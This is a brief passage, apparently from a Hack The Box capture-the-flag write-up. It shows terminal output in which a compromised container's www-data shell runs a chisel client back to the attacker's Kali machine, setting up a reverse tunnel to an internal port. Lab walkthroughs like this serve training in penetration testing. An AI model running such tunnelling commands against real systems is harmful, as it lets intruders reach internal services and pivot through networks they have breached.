 www-data@b8319d86d21e:/tmp$ ./chisel client 10.10.14.40:8000 R:8001:127.0.0.1:9001
2020/07/27 13:36:39 client: Connecting to ws://10.10.14.40:8000
2020/07/27 13:36:40 client: Fingerprint dc:e9:55:f4:a9:5e:6d:51:23:4b:01:51:b5:d9:7d:03
2020/07/27 13:36:41 client: Connected (Latency 207.552319ms)
root@Kali:~/hackthebox/enterprise# ./chisel server -p 8000 --reverse
2020/07/27 10:33:19 server: Reverse tunnelling enabled
2020/07/27 10:33:19 server: Fingerprint dc:e9:55:f4:a9:5e:6d:51:23:4b:01:51:b5:d9:7d:03
2020/07/27 10:33:19 server: Listening on 0.0.0.0:8000...
2020/07/27 10:34:50 server: proxy#1:R:0.0.0.0:8001=>127.0.0.1:9001: Listening